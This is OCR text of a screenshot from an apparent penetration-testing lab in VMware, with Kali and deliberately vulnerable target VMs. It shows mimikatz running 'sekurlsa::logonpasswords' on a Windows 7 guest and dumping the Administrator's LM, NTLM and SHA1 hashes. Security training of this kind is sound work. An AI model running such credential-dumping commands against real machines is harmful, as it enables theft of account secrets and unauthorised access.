 Windows 7 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64
Pentest
Windows 7_Pentest
Kali-Linux-2018.2-vn
Targets
bee-box v1.6
Windows 7
Windows XP Profess
Shared VMs
Home
Windows 7
mimikatz 2.1.1 x86 (oe.eo)
* Username : xment-pc$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
mimikatz # debug
ERROR mimikatz_doLocal ; "debug" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and
Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 716454 (00000000:000aeea6)
Session : Interactive from 1
User Name : Administrator
Domain : Xment-PC
Logon Server : XMENT-PC
Logon Time : 19-Sep-18 11:12:49 AM
SID : S-1-5-21-1613925031-1051576787-2848139100-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : Xment-PC
* LM : aad3b435b51404eeaad3b435b51404ee
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
* Username : Administrator
* Domain : Xment-PC
* Password : (null)
wdigest :
* Username : Administrator
* Domain : Xment-PC
* Password : (null)
kerberos :
* Username : Administrator
* Domain : Xment-PC
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : IUSR
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 19-Sep-18 11:06:45 AM
SID : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
Search Win32
Burn New folder
Date modified Type Size
ys 22-Jan-13 6:26 AM System file 28 KB
exe 20-Aug-18 5:24 AM Application 731 KB
20-Aug-18 5:24 AM Application extens... 41 KB
exe 20-Aug-18 5:24 AM Application 36 KB
-Aug-18 5:24 AM Date created: 19-Sep-18 10:44 AM
0 KB
11:43 AM
19-Sep-18
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
11:43 AM
19-Sep-18
5